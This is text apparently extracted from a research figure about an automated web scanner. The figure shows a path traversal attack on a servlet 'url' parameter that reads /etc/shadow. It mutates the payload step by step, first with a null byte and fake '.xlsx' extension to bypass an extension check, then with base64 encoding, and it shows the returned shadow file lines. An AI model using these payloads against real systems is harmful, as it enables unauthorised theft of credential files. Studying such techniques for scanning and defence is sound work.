 Attack Intent Construction
Attack Surface
Discovered with
Scanner++
Content Discovery
/rbac/servlet/xResourceZygz?url=...
Switch to Root
Directory
Try to Harvest
Sensitive File
Attack Vector Mutation Step 1
/rbac/servlet/xResourceZygz?url=../../../../../
../etc/shadow
"NULL" Inserted
Bypass
Extension Check
Attack Vector Mutation Step 2
/rbac/servlet/xResourceZygz?url=../../../../../
../etc/shadow%001.xlsx
Base64 Encoded
Compliance with
Program Logic
Attack Vector Mutation Step 3
/rbac/servlet/xResourceZygz?url=Li4vLi4vLi
4vLi4vLi4vLi4vZXRjL3NoYWRvdyUwMDEueG
xzeA==
Attack Response Process
"shadow" File
Harvested
Vulnerability
Detected
* * * *
Response Packet
root:x:0:0:Super-User:/:/usr/bin/bash
daemon:x:1:1::/:
...